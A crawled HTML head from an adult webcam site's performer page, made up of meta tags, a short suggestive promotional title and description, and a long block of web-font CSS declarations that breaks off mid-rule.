

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://socams.com/miss_love_xxxx
body_size: 11036
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, viewport-fit=cover">
	<meta name="csrf-token" content="ez1mEkMOHBZqUhR9PnA6dRQMVhAuAR5qCsTqtYnY34BJZ1r49X7VoDt2">
	<title data-suffix="">
miss_love_xxxx&#39;s is live | Have free fun!
	</title>

	<meta name="description" content="miss_love_xxxx is here, ready for sexy time with you! Why not join SoCams for free and have all the fun you deserve to have?">

	<meta name="Rating" content="mature">
	<meta name="RATING" content="RTA-5042-1996-1400-1577-RTA">
	<link rel="icon" type="image/x-icon" href="/favicon.ico">
	<link rel="shortcut icon" type="image/png" href="/favicons/192x192.png" sizes="192x192">
	<link rel="icon" type="image/png" href="/favicons/96x96.png" sizes="96x96">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="msapplication-TileImage" content="/favicons/144x144.png">
	<style type="text/css">@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/300/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/300/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/300/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/500/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/500/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/500/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/600/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/800/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/800/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/800/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/900/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/900/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/900/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/300/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/300/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/300/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/400/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/400/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/400/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/500/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/500/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/500/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/600/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/600/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/600/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/700/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/700/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/700/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/800/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/800/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/800/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/900/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/900/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/900/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/200/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/latin/200/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/200/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/300/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/latin/300/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/300/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/400/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/500/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/latin/500/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/500/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/600/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/700/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/800/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/latin/800/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/800/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/900/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/900/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/latin/900/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/latin/200/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/200/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/200/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/300/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/latin/300/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/300/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/latin/400/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/400/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/400/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face 